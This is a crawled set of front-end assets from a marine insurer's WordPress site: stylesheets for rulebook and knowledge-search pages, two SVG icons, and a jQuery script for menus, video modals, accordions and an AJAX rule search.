.modal-open header {
    z-index: 99;
}

.modal-open #videos_modal {
    z-index: 9999999;
}

.gdpr_lightbox {
    z-index: 99999999 !important;
}

.page-template-rules-books-template .inner-page-title {
    display: flex;
    align-items: flex-end;
    text-align: left;
    font-weight: unset;
}

.tax-rulebook .inner-page-title div,
.single-rules .inner-page-title div {
    margin-top: auto;
    font-weight: lighter;
    text-transform: uppercase;
    font-size: 35px;
    line-height: 40px;
}

button.button.pull-right.togle,
button.btn.pull-right.togle {
    background-color: transparent !important;
    top: -5px;
    right: 19px;
}

.tax-rulebook .inner-page-title,
.single-rules .inner-page-title,
.page-template-rules-books-template .inner-page-title {
    height: auto;
    display: flex;
    max-width: 1200px;
    max-height: 550px;
    margin: 0 auto;
    padding-left: 25px !important;
    padding-right: 25px !important;
    padding-top: 200px !important;
    padding-bottom: 23px !important;
}
.rulebookconten > h3 {
    text-transform: uppercase;
}

#kpr-content {
    padding-bottom: 40px;
    overflow: hidden;
}

#kpr-content .col-sm-12 {
    display: flex;
    width: 100%;
}

#kpr-content > .container-fluid .search-box {
    width: 100%;
}

#loader {
    position: absolute;
    top: 17px;
    right: 30px;
}

.rule-post-list a, .rule-post-list div {
    display: flex;
    color: #6d6e71;
    gap: 3px;
    line-height: 1.2;
    width: fit-content;
    font: normal normal normal 17px/32px DIN-2014;
    transition: all 0.4s ease-in-out;
}

.rule-post-list a:not(.active):hover {
    color: #7cb1e7;
}

.terms-title {
    color: #81b1df;
    text-transform: uppercase;
    margin-top: 13px;
    margin-bottom: 13px;
}

.rules_result_block {
    padding-bottom: 30px;
    margin-top: -5px;
}

.rules_result_block .col-md-6.col-sm-12 {
    padding-left: 17px;
    padding-right: 17px;
}

.rules_result_block .top {
    text-transform: uppercase;
    padding-bottom: 25px;
    margin-top: 0;
}

.rule-topic_item a.active {
    color: #061f5c;
}

.rules_result_block .post-results .subtitle {
    font-size: 30px;
    color: #7db1e7;
    margin: 0;
}

.rules_result_block ul.pagination-count .pagination > li {
    line-height: 8px;
    color: #7fafde;
    font-size: 16px;
    padding: 10px;
}

.rules_result_block ul.pagination-count .pagination > li a {
    line-height: 8px;
    font-size: 16px;
}

.rules_result_block ul.pagination-count .pagination > li.current {
    background: #7fafde;
    border-radius: 50px;
    text-align: center;
    color: #fff;
}

.rules_result_block li.pagination-page-num {
    margin-left: 5px;
}

h4.rule-breadcrumbs {
    margin-bottom: 35px;
    font-size: 25px !important;
}

.accordian__head {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #a3aaae;
    cursor: pointer;
    position: relative;
    gap: 5px;
}

.accordian__head > span {
    color: #7fafde;
    max-width: 80%;
}

.accordian__head .btn {
    right: 0;
    position: absolute;
}

.accordian__inner {
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
}

.accordian__inner > p:first-of-type {
    padding-top: 10px;
}

.accordian.open > .accordian__inner {
    max-height: 1000vh;
}

.accordion-icon {
    height: 25px;
    width: 25px;
    padding: 0px;
    line-height: normal;
    border: none;
    background: transparent;
    box-shadow: none;
    top: 0px;
}

.accordion-icon .fa-minus {
    display: none;
}

.open .accordion-icon .fa-plus {
    display: none;
}

.open .accordion-icon .fa-minus {
    display: block;
}

.accordion-icon:hover,
.accordion-icon:active,
.accordion-icon:focus {
    background: transparent !important;
    border-color: transparent !important;
    outline: none !important;
    box-shadow: none !important;
}

.rule-link {
    padding-top: 10px;
}

.rule-thumbnail {
    font-size: 14px;
}

.rule-thumbnail > .rule-link > h3 {
    display: none;
}

.rule-pagination {
    padding: 0 28px;
}

/* .rule-thumbnail-image img {
    height: 350px;
    object-fit: cover;
} */

.heading_loss_prevention {
    font-size: 34px;
    font-style: normal;
    font-weight: 700;
    line-height: 88.235%;
    letter-spacing: -0.3px;
    color: #61788B;
    margin-top: 57px;
}

.description_loss_prevention {
    font-size: 20px;
    padding-bottom: 28px;
}

@media (max-width: 767px) {
    .rule-thumbnail-image img {
        max-width: 340px;
    }

    .rule-thumbnail {
        max-width: 350px;
        width: 100%;
        margin: 0 auto;
        display: block;
        background-color: #fff;
    }

    .col-sm-6.col-md-3 > .rule-thumbnail {
        margin-bottom: 37px;
    }

    .rule-thumbnail > .rule-link {
        padding: 25px;
        padding-left: 0;
        padding-top: 10px;
        padding-bottom: 40px;
    }

    .rule-thumbnail > .rule-link br {
        display: none;
    }
}

@media (max-width: 575px) {
    .rule-thumbnail-image img {
        height: auto;
        max-width: 100%;
    }

    .rule-link {
        padding-bottom: 30px;
    }
}

.print-icon {
    float: right;
    padding-left: 0;
}
@media (max-width: 768px) {
    .print-icon {
        padding-right: 0;
    }
}
.icon {
    display: inline-block;
    padding: 0px 2px 20px 25px;
    color: #7fafde;
    font-size: 14px;
}

.icon img {
    object-fit: contain;
    width: 37px;
    height: 37px;
    display: inline-block;
}

.icon span {
    display: block;
    text-align: center;
    margin-top: 10px;
}

@media print {
    .no-print,
    #kpr-content,
    .sidebar,
    .footer,
    .breadcrumb_rules,
    .custom-header {
        display: none !important;
    }

    .main_section,
    .single-rules .inner-page-title,
    .wrapper,
    .single-rules .inner-page-title div {
        padding: 0px !important;
    }
}
.page-template-template-ourpeople
    #resultContainer
    .flip-container
    .flipper
    .front {
    background-color: transparent !important;
}
@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1170px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/css/webdevhelper-public.css?ver=789332578
body_size: 2653
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 .mb20{margin-bottom: 20px;}
.top_header,#kp-content.main_section,#kpr-content.main_section,.page-template-template-home .main_section,.page-template-template-contact .main_section,.main_section{background-color: #fff;}
.page-template-template-contact .wpcf7-form input,.page-template-template-contact .wpcf7-form textarea,.searchpople-con input,.searchpople-con  select{background: #f1f1f1;color: #7cb1e7;}
.main_section h2, .custom-navbar .navbar-nav > li > a:hover, .custom-navbar .navbar-nav > li > a:focus, .custom-navbar .navbar-nav > li > a:active, .custom-navbar .navbar-nav > li.active > a:hover, .custom-navbar .navbar-nav > li.active > a:focus, .custom-navbar .navbar-nav > li.active > a:active{color: #7fafde}
.menu-mainmenu-container .current-menu-parent > a, .menu-mainmenu-container .current-menu-item > a {color: #7fafde !important;}
.footer_menu h4{color: #ffffff;}
.mt30{margin-top: 0;}
.footer_copyright .footer_social.list-inline > li svg{fill:#7db1e7;height: 30px;width:30px;transition: all 0.15s ease-in;}
.footer_copyright .footer_social.list-inline > li:hover svg {fill:#fff;}
.footer_copyright .footer_social.list-inline > li svg .st0{transition: all 0.15s ease-in;}
.footer_copyright .footer_social.list-inline > li:hover svg .st0{fill: #fff}
.footer_copyright p, .footer_copyright .title_copyright {color: #a9aaaf;}
.home .main_section h2{color: #6d6e71;}
.thumbnail .caption{background-color: #eee; color: #001f5b ;    transition: all 0.15s ease-in;}
.thumbnail .caption p{color: #939598;  transition: all 0.15s ease-in;}
.thumbnail:hover .caption p{color: #ffffff}
.thumbnail:hover .hover_blue_bg, .thumbnail:hover .hover_grey_bg{background-color: #091f3f;}
.home .thumbnail .thumbnail-image{min-height:200px;height: 200px;}
input.kp-search{background:transparent; color: #7cb1e7;position: relative; left: 35px;}
input.kp-search::placeholder{color: #7cb1e7;}
input#kpr-reset:focus {outline: none;}
.all-result-filter{background-color: #f1f1f1;padding: 20px 15px;}
.all-result-filter .filter-block > div{padding-left: 15px;}
.all-result-filter label{font-weight: 300;font-size: 14px;}
.all-result-filter select{color: #7cb1e7;    width: 100% !important;    padding: 0 20px !important;}
.all-result-filter .filter-block .select_wrap::before{display: none}
.filter-block select.country-select-box, .filter-block select.document-type-select-box, .filter-block select.language-select-box, .filter-block select.topics-select-box {height: 40px;}
.post-results .loadpost { padding: 20px 30px;}
.post-results .content-download, .post-results .date-cncect{display: inline-block; font-size: 0.9em; color: #808080}
.post-results .date-cncect{position: relative; padding-right: 10px; margin-right: 10px; }
.post-results .content-download a {font-size: 1.1em; }
.post-results .content-download a:hover {color: #7cb1e7;}
.post-results .date-cncect::after{position: absolute;content: ''; top:0; bottom: 0; right: 0; left: auto; width: 2px; height: 12px; border-right: 2px solid #666; margin: auto}
.single-post .date-cncect.last-pipe::after{display: none;}
.post-results .subtitle{font-size: 17.68px;}
p.content-desc { font-size: 0.8em; color: #808080; margin-top: 10px;}
.loadpost.no-found{margin-top: 35px; min-height: 140px;}
.loadpost.no-found p{padding-top: 10px;}
.kpr-pagination { padding: 0 30px;}
ul.pagination-count {text-align: right; margin-bottom: 0px;}
ul.pagination-count .pagination {margin: 0px; margin-bottom: 15px;display: flex; justify-content: flex-end;}
ul.pagination-count .pagination > li > a, ul.pagination-count .pagination > li > span {padding: 0px; border: none; color: #58585a; text-transform: capitalize;}
ul.pagination-count .pagination > li > a:hover {color: #81b1df; background-color: transparent;}
ul.pagination-count .pagination > li {font-size: 14px; color: #58585a;border: 1px solid transparent;}
ul.pagination-count li a {font-size: 14px;}
li.pagination-page-num {display: inline-block;list-style: none;margin-left: 15px;}
li.pagination-page-num a { color: #939598;}
.search-box {position: relative; background: #f1f1f1;}
.search-box i {position: absolute;left: 15px;top: 0; bottom: 0; margin: auto;}
.reset-btn {text-align: right; color: #7cb1e7;}
.reset-btn input {border: none; background: none; font-size: 20px;}
p.display-result {font-size: 14px;}
p.display-result span { font-weight: bold;}
.post-results { margin-bottom: 20px;}
.kpr-sidebar .hot-topic-title {color: #707070;margin-top: 0; border-bottom: 1px solid #a3aaae; padding-bottom: 10px; margin-bottom: 0;font-weight: 400;}
.single-post h4.hot-topic-title {font-weight: 400;}
.hot-topic_item a {color: #707070;}
.hot-topic_item a.active {color: #84b1dd;}
.knowledge_result_landing {margin-bottom: 30px;}
.knowledge_result_landing .filter-settings {margin-bottom: 15px !important;}
.knowledge_result_block .loadpost .subtitle {font-size: 1.3em; margin-top: 0px;}
.knowledge_result_block .arrow_left {margin-bottom: 0px;text-align: right;}
.knowledge_result_block .loadpost p.content-desc {margin-bottom: 0px;margin-top: 0;}
.knowledge_result_block .arrow_left span {background-image: url(/wp-content/themes/britania/img/go_icons.svg); background-position: -116px -105px;
    background-repeat: no-repeat; height: 32px;width: 32px; display: inline-block; background-size: 340px auto; vertical-align: middle;
}
.knowledge_result_block .loadpost .video_overlay {width: 100%; max-width: 300px; padding-bottom: 165px;}
.knowledge_result_block .loadpost {position: relative;}
.knowledges-result .search-box {padding: 10px;}
.knowledges-result .search-box i {width: 45px; height: 45px;}
.knowledges-result .search-box input.kp-search { font-size: 24px; margin-left: 16px;}
#dateposted_start, #dateposted_end {width: 100%; padding: 8px 10px 8px 20px; border: 0px;
    color: #81b1df;}
#dateposted_start::placeholder, #dateposted_end::placeholder {color: #81b1df;}
.date_posted > div:last-child {padding-right: 0px;}
.filter-settings.all-result-filter .reset-btn {padding-top: 10px;}
.filter-settings.all-result-filter .sub_topics_div.no_sub_topic {display: none;}
.filter-settings.all-result-filter .reset-btn.no_sub_topic {padding-top: 30px;}
.filter-settings.all-result-filter select {-webkit-appearance: none; -moz-appearance: none;}
.filter-settings.all-result-filter .arrow_down {position: relative;}
.filter-settings.all-result-filter .arrow_down:after {content: "\f107"; font: normal normal normal 14px/1 FontAwesome; position: absolute; font-size: 21px;
    bottom: 20px; right: 15px; height: 10px; width: 10px; color: #81b1df;pointer-events: none;}
.page-id-6978 .page-image-title h2 {padding-left: 15px;}
.page-id-6978 .thumbnail .thumbnail-image {height: 270px;}
.page-id-6978 .thumbnail .caption div {height: 55px;}
.page-id-6978 #tp-content {padding-bottom: 100px;}
.page-id-6970 .search-box, .page-id-7135 .search-box {padding: 10px;}
.page-id-6970 .search-box i.fa_search, .page-id-7135 .search-box i.fa_search {height: 40px; width: 40px;}
.page-id-6970 input.kp-search, .page-id-7135 input.kp-search {left: 50px; font-size: 24px;}
/* Single Page author*/
.single .author_section img {width: 80px;border-radius: 50%;height: 80px;object-fit: cover;}
.single .author_section .details {letter-spacing: 1px;}
.single .author_section .details .name {margin: 0px;margin-top: 5px;font-size: 15px;}
.single .author_section .details .email {margin-bottom: 0px;}
.single .author_section .img_section {margin-right: 15px;}
.single .author_section .img_section, .single .author_section .details {display: flex;justify-content: center;align-content: center;flex-direction: column;}
.single .author_section {padding: 12px 0px 20px;display: flex;}
.knowledge_result_block .pagination-count .pagination-page-num.current {border-color: #000;padding: 0px 5px;}
.page-template-template-allservices .main_section h2, #topic_list h2.main_heading {font-size: 34px;font-weight: 400;margin: 0px auto 20px;color: #6d6e71;text-transform: uppercase;}
.page-id-7135 .main_section, .page-id-7001 .main_section {padding-bottom: 0px;}
.single-post .date-cncect {display: inline-block;margin-right: 10px;position: relative;padding-right: 10px;}
.single-post .date-cncect:after {position: absolute;content: '';top: 0;bottom: 0;right: 0;left: auto;width: 2px;height: 12px;border-right: 2px solid #666;margin: auto;}
.page-template-template-ourpeople #resultContainer .flip-container .flipper .front {background-color: #eee;}
.page-id-6970 .page-image-title .inner-page-title, .page-id-6973 .page-image-title .inner-page-title, .page-id-17550  .page-image-title .inner-page-title {height: 65vh;max-height: 160px;display: flex;max-width: 1200px;margin: 0 auto;padding-left: 15px !important;padding-right: 15px !important;}
.page-id-6970 .page-image-title .inner-page-title {height: 65vh;max-height: 550px;}
.page-id-6970 .page-image-title .inner-page-title div, .page-id-6973 .page-image-title .inner-page-title div, .page-id-17550 .page-image-title .inner-page-title div {margin-top: auto;font-weight: lighter;text-transform: uppercase;font-size: 35px;padding-bottom: 35px;}
.knowledge_result_block .post-results .subtitle.link {color: #7db1e7;}
.knowledge_result_landing .kpr-sidebar .btn {background-color: transparent !important;}
button.pull-right.togle {padding: 1px;top: -4px;height: 30px;width: 30px;height: 25px;width: 25px;right: 15px;padding: 0px;line-height: normal;border-radius: 0;border: none !important;background: #81b1df !important;box-shadow: none !important;top: 0px;}
.besafe_section .link_view_all a {color: #9A8016;}
@media (max-width: 991px) {
    .date_posted > div {padding-right: 0px;}
    .filter-settings.all-result-filter .reset-btn {padding-top: 0px;}
}
@media (max-width: 767px) {
    .knowledge_result_block .arrow_left {position: unset;}
    .knowledges-result .search-box i {width: 20px;height: 20px;}
    .knowledges-result .search-box {padding: 5px 10px;}
    .knowledges-result .search-box input.kp-search {font-size: 18px; margin-left: 0px; }
    .page-id-6978 #tp-content {padding-bottom: 50px;}
    .page-id-6970 .search-box {padding: 5px;}
    .page-id-6970 .search-box i.fa_search {height: 20px; width: 20px;}
    .page-id-6970 input.kp-search {left: 30px; font-size: 16px;}
    .post-results .content-download a {word-wrap: anywhere;}
    .knowledge_result_block .post-results .loadpost {padding: 20px;}
    #bsafe .sidebar .togle .st0,
    .archive.tax-topic .main_section .sidebar .togle
    .st0, .archive.category .main_section .sidebar .togle .st0{fill: #F7D824;}
    #bsafe .sidebar .togle .st1,
    .archive.tax-topic .main_section .sidebar .togle .st1,
    .archive.category .main_section .sidebar .togle .st1  {fill: #050605;}
    .single-post .bsafe-title{margin-top: 30px;}
}
@media (max-width: 575px) {
    #bsafe{padding-top: 33.5px;}
    .thumbnail .thumbnail-image {min-height: 260px; object-fit: cover; height: auto;}
    .home .thumbnail .thumbnail-image {height: auto;}
    .page-id-6978 .main_section .section_wrapper {padding: 0px 15px;}
    .page-id-6978 .page-image-title h2 {font-size: 26px;}
    #topic_list.kp-content .section_wrapper {padding-right: 25px;padding-left: 25px;}
    .besafe-tpl .sub-content h2 {font-size: 34px !important; line-height: 34px !important;}
    .besafe-tpl .slide .slide-content {padding: 25px; }
    .besafe-tpl #topic_list h2.main_heading {font-size: 34px;line-height: 28px;padding-top: 10px;}
    .besafe-tpl .bsafe-sub-title {font-size: 21px !important;line-height: 24px;padding-top: 10px !important;font-weight: 400;}
    .besafe-tpl .filter-settings {margin-bottom: 50px;}
    /*.archive.category .page-image-title,
    .archive.tax-topic .page-image-title {max-height: 272.5px;}*/
    .archive.category .main_section,
    .archive.tax-topic .main_section {padding-top: 33.5px;}
    .single-post .bsafe.inner-page-title,
    .archive.category .bsafe.inner-page-title,
    .archive.tax-topic .bsafe.inner-page-title {height: 272.5px;}
    .archive.category .bsafe.inner-page-title .container,
    .archive.tax-topic .bsafe.inner-page-title .container {width: 100%;}
    .single-post .bsafe .bsafe-term-title,
    .archive.category .bsafe .bsafe-term-title,
    .archive.tax-topic .bsafe .bsafe-term-title {margin: 0 10px 26px; border-width: 4px;font-size: 34px; line-height: 34px; text-decoration: underline; text-decoration-thickness: 4px; text-decoration-color: #FD0; border: none;}
    .archive.category .bsafe_cat .bsafe-title h2
    .archive.tax-topic .bsafe_cat .bsafe-title h2 {font-size: 24px; line-height: 34px; margin-bottom: 30px !important;}
    .archive.category .bsafe_cat .bsafe-cat-desc h3,
    .archive.tax-topic .bsafe_cat .bsafe-cat-desc h3 {font-size: 20px; line-height: 30px; letter-spacing: 0px;}
    .archive.category .bsafe_cat .bsafe-cat-desc p
    .archive.tax-topic .bsafe_cat .bsafe-cat-desc p {font-size: 18px;}
    .besafe-tpl .thumbnail .caption {padding: 24px 27px;}
    .besafe-tpl .besafe_section .thumbnail .caption .text-excerpt .bsafe-find {text-transform: uppercase;font-size: 19px;line-height: 24px;margin-bottom: 0;}
    .besafe-tpl .bsafe-excerpt {font-size: 21px;line-height: 24px;margin-bottom: 18px;}
    .besafe-tpl .thumbnail .caption .title {font-size: 27px;line-height: 35px;}
    .besafe-tpl .thumbnail .caption div {height: 190px;}
    .besafe-tpl .thumbnail .caption {position: relative;}
    .besafe-tpl .text-excerpt {width: calc(100% - 15px);}
    .besafe-tpl .thumbnail .caption .arrow_left {position: absolute; right: 27px; bottom: 22px;}
    .page-id-6970 .page-image-title .inner-page-title, .page-id-6973 .page-image-title .inner-page-title {height: 272px;}
    .page-id-6970 .page-image-title .inner-page-title div, .page-id-6973 .page-image-title .inner-page-title div {font-size: 34px; line-height: 34px; text-align: left;max-width: 280px; padding: 9px 9px 24px;}
}

@media(max-width: 370px){
.knowledge_result_block .loadpost .video_overlay{ padding-bottom: 135px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/themes/britania/img/back_to_top.svg
body_size: -117
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;" xml:space="preserve">
<style  type="text/css">
	.st0{fill:#7AB0E9;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M53.2,106.4c29.4,0,53.2-23.8,53.2-53.2S82.6,0,53.2,0S0,23.8,0,53.2C0,82.5,23.8,106.4,53.2,106.4"/>
<polygon class="st1" points="53.2,34 24.2,63 27.2,65.9 53.2,39.9 79.2,65.9 82.1,63 "/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/uploads/2021/10/TRB_logo.svg
body_size: 341
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 261.58 124.49" style="enable-background:new 0 0 261.58 124.49;" xml:space="preserve"> <style type="text/css"> .st0{fill:#BDC1C5;} .st1{fill:#FFFFFF;} </style> <polygon class="st0" points="0,9.61 0,22.7 20.98,22.7 20.98,85.54 36.45,85.54 36.45,22.7 57.44,22.7 57.44,9.61 "></polygon> <rect y="111.51" class="st1" width="141.19" height="12.99"></rect> <g> <path class="st0" d="M95.82,42.73c9.17,0,14.47-1.98,14.47-9.9s-5.3-10.13-14.47-10.13H85.44v20.03H95.82z M111.51,85.53 l-13.7-29.82H85.44v29.82H69.98V9.61h27.28c17.56,0,28.49,7.81,28.49,23.22c0,10.23-4.75,16.95-13.03,20.36l15.79,32.35H111.51z"></path> <path class="st1" d="M203.17,72.58h-11.23V52.63h9.78c10.45,0,15.23,2.75,15.23,9.92C216.96,69.05,212.51,72.58,203.17,72.58 M242.32,39.62h-15.16c1.86-2.74,2.92-6.12,2.92-10.14c0-13.56-9.9-19.96-28.02-19.96h-10.12v13.01h8.67 c11.23,0,13.9,3.09,13.9,8.38c0,5.4-3.67,8.71-12.23,8.71h-39.04v13h13.13v32.97h28.13c20.23,0,28.02-10.03,28.02-21.83 c0-4.55-1.09-8.22-3.07-11.15h12.87V39.62z"></path> <path class="st0" d="M161.98,102.21c-15.22-11.35-18-18.39-18-30.62V30.62c0-12.22,2.78-19.27,18-30.61l3.78,4.84 c-13.33,10.13-15.67,15.97-15.67,27.87v36.78c0,11.89,2.33,17.84,15.67,27.87L161.98,102.21z"></path> <path class="st0" d="M239.81,97.36c13.33-10.02,15.66-15.97,15.66-27.86V32.71c0-11.89-2.33-17.73-15.66-27.86L243.59,0 c15.22,11.35,18,18.39,18,30.62v40.97c0,12.22-2.78,19.27-18,30.61L239.81,97.36z"></path> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://britanniapandi.com/wp-content/themes/britania/js/custom.js?ver=5.0.772324578
body_size: 2074
content:
jQuery(document).ready(function ($) {
    $(".video_overlay_button").click(function (e) {
        var src = $(this).find("iframe").attr("src");
        console.log(src);
        $("#videos_modal").find("iframe").attr("src", src);
    });

    $("#videos_modal .close").click(function () {
        $("#videos_modal").find("iframe").attr("src", "");
    });
    if ($("#video_menu > div > ul").length > 0) {
        $("#video_menu > div > ul > li").each(function () {
            if (!$(this).find("ul").html()) $(this).hide();
            if ($(this).hasClass("current-menu-parent")) $(this).find("ul").addClass("active color_bd955a");
        });
        $("#video_menu > div > ul  > li > a").click(function (e) {
            e.preventDefault();
            if ($(this).siblings("ul").hasClass("active")) $(this).siblings("ul").removeClass("active");
            else $(this).siblings("ul").addClass("active");
        });
        $("#video_menu > div > ul").removeClass("hide");
    }
    window.onscroll = function () {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $(".back_to_top").addClass("show");
        } else {
            $(".back_to_top").removeClass("show");
        }
    }
    $(".back_to_top").click(function () {
        document.body.scrollTop = 0; // For Safari
        document.documentElement.scrollTop = 0;
        $(".back_to_top").removeClass("show");
    });
    $('.dropdown').on('click', function () {
        if ($(window).width() < 1125) {
            $(this).children('.dropdown-content').slideToggle(400);
        }
    });
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 154) {
            $('.wrapper').addClass('small-header');
        } else {
            $('.wrapper').removeClass('small-header');
        }
    });
    $(window).on('resize', function () {
        if ($(window).width() > 1125) {
            $('.dropdown-content').css('display', 'none');
            $('.custom-navbar li.dropdown').removeClass('open');
        }
    });
    $('.navbar-toggle').on('click', function () {
        $('body').toggleClass('open-menu');
    });
    $('.custom-navbar li.dropdown').on('click', function () {
        if ($(window).width() < 1125) {
            $(this).toggleClass('open');
        }
    });
    $(".search-form input").on('focusin', function () {
        $(".search-form").addClass('focus');
    });
    $(".search-form input").on('focusout', function () {
        $(".search-form").removeClass('focus');
    });
    $(".bio_btn").on('click', function () {
        $(this).parents('.flip-container').toggleClass('flip');
    });
    $(".bio_time_close").on('click', function () {
        $(this).parents('.flip-container').toggleClass('flip');
    });
    $('.login_link, .close_login').on('click', function () {
        $('.login_wrapper').slideToggle('slow');
    });
    // view More Comment Using Button
    var relvisearch_length = $(".loadpost .relvisearch").length;
    if (relvisearch_length < 20) {
        $('.loadmoresection').hide();
    } else {
        $('.loadmoresection').show();
    }
    $(".loadpost .relvisearch").slice(0, 20).show();
    $("#loadmorepost").on('click', function (e) {
        e.preventDefault();
        $(".loadpost .relvisearch:hidden").slideDown();
        if ($(".loadpost .relvisearch:hidden").length == 0) {
            $("#loadmorepost").fadeOut('slow');
        }
    });
    $('a#videoshow').on("click", function (e) {
        e.preventDefault();
        var id = $(this).data('val');
        $(".video-pack").each(function () {
            $(this).parent("div").hide();
            if ($(this).data('category') == id) {
                $(this).parent("div").show();
            }
        });
    });
    // Sidebar toggle
    $('.togle').click(function () {;
        $(this).closest('div').find("ul").slideToggle('slow');
        $(this).toggleClass('active');
    });
    $('.togle-search').click(function () {
        $('.search_section').slideToggle('slow');
        $('.togle-search').toggleClass('active');
    });
    // Open Edit window
    $(document).on('keyup', '#search', function () {
        if ($(this).parents('#adv-search-form').length > 0)
            return false;
        $(".ui-autocomplete").html("");
        jQuery(".ui-menu-item").remove();
        $(".custom_all_results").remove();
        jQuery(".ui-menu-item").empty();
        $(".custom_all_results").empty();
        if (this.value.length < 3) {
            return;
        }
        var search_input = this;
        setInterval(function () {
            if (jQuery(".ui-menu-item").length >= 0 && $(".custom_all_results").length < 5) {
                $(".ui-autocomplete").append('<li class="custom_all_results ui-menu-item" id="ui-id-0" tabindex="-1"><a href="/?s=' + search_input.value + '" style="color:lightblue!important">SEE ALL RESULTS</a></li>');
            }
        }, 500);
        /*
  setTimeout(function(){
    if($(".custom_all_results").length<1){
      $(".ui-autocomplete").append('<li class="custom_all_results ui-menu-item" id="ui-id-0" tabindex="-1"><a href="/?s='+value+'" style="color:lightblue!important">SEE ALL RESULTS</a></li>');
    }
  }, 2000);

  $.ajax({
    url:'/wp-admin/admin-ajax.php',
    type: "post",
    data: {
      action: 'wp_ajax_custom_pdf_search',
      search_text: this.value
    },
    success: function(data){}
  });
*/
    });

    if ($("#adv-search-form").length > 0) {
        setTimeout(function () {
            $("#adv-search-form input[name='s']").off();
        }, 300);
    }

    $("#searchForm #namesec").keydown(function (event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });


    var rules_result = {
        data: {
            rulebook_id: '',
            search_title: '',
            page: 1,
        },
        setData: function () {
            this.data.rulebook_id = $("#rulebook").val();
            this.data.search_title = $("#rule_search").val();
        },
        executeAjax: function () {
            var _ = this;
            var post_data = {
                action: 'get_rule_result',
                data: this.data
            }
            $.ajax({
                type: "POST",
                url: "/wp-admin/admin-ajax.php",
                data: post_data,
                beforeSend: function () {
                    $('#loader').show();
                },
                success: function (result) {
                    var term = $("#rule_search").val();
                    var new_html = result.replace(new RegExp(term + "(?=[^>]*<)", "ig"), "<span class='hit-list'>$&</span>");
                    $(".rules_result_block").html(new_html);
                    page_init_rule();
                    $('#loader').hide();
                },
                error: function (result) {
                    console.log(result);
                }
            });
        }
    };
    $("#rule_search").donetyping(function () {
        rules_result.setData();
        rules_result.data.page = 1;
        rules_result.executeAjax();
    });

    function page_init_rule() {
        $(".rule-pagination .pagination li a").click(function () {
            rules_result.data.page = $(this).data("page");
            rules_result.executeAjax();
            $('html, body').animate({scrollTop: $(".rules_result_block").offset().top - $('header').height()}, 'slow');
        });
    }

    let accordians = document.querySelectorAll(".accordian > .accordian__head");
    accordians.forEach(accordian => {
        accordian.addEventListener("click", function () {
            if (!this.parentElement.classList.contains("open")) {
                let openAcc = document.querySelectorAll(".accordian.open")
                openAcc.forEach(acc => {
                    acc.classList.remove("open")
                });

                this.parentElement.classList.add("open")

            } else {
                this.parentElement.classList.remove("open")
            }
        });
    });

    let sidebarAccs = document.querySelectorAll(".sidebar__acc__head");
    sidebarAccs.forEach(sidebarAcc => {
        sidebarAcc.addEventListener("click", function () {
            if (!this.nextElementSibling.classList.contains("open")) {
                let openAcc = document.querySelectorAll(".sidebar__acc.open")
                openAcc.forEach(acc => {
                    acc.classList.remove("open")
                });

                this.nextElementSibling.classList.add("open")

            } else {
                this.nextElementSibling.classList.remove("open")
            }
        });
    });

    function initRulebookCols() {
        let ruleBlock = document.querySelectorAll(".news_landing .rules_result_block")

        if (ruleBlock.length > 0) {
            let rules = ruleBlock[0].querySelectorAll(".col-md-6")

            let col1 = document.createElement("div")
            col1.classList.add("rule_col")
            let col2 = document.createElement("div")
            col2.classList.add("rule_col")

            for (let i = 0; i < rules.length; i++) {
                if (i < (rules.length / 2)) {
                    col1.appendChild(rules[i])

                } else {
                    col2.appendChild(rules[i])
                }
            }

            ruleBlock[0].getElementsByClassName("row")[0].appendChild(col1)
            ruleBlock[0].getElementsByClassName("row")[0].appendChild(col2)
        }
    }

    initRulebookCols()


    const panelHeadings = document.querySelectorAll(".panel-heading a");

    if (panelHeadings) {
      panelHeadings.forEach((heading) => {
        heading.addEventListener("click", function (e) {
          e.preventDefault(); // Prevent the default anchor click behavior
          // Get the target collapse panel
          const targetId = this.getAttribute("href");
          const targetPanel = document.querySelector(targetId);

          // Optionally close other panels
          document.querySelectorAll(".panel-heading a").forEach((panel) => {
            panel.classList.add("collapsed");
          });

          // Toggle the target panel
          if (targetPanel.classList.contains("show")) {
            targetPanel.classList.remove("show");
            targetPanel.style.display = "none"; // Hide the panel
          } else {
            targetPanel.classList.add("show");
            targetPanel.style.display = "block"; // Show the panel
            this.classList.remove("collapsed");
          }

          document.querySelectorAll(".panel-collapse").forEach((panel) => {
            if (panel !== targetPanel) {
              panel.classList.remove("show");
              panel.style.display = "none"; // Hide other panels
            }
          });
        });
      });
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/jquery.fileDownload/1.4.2/jquery.fileDownload.min.js
body_size: 1798
content:
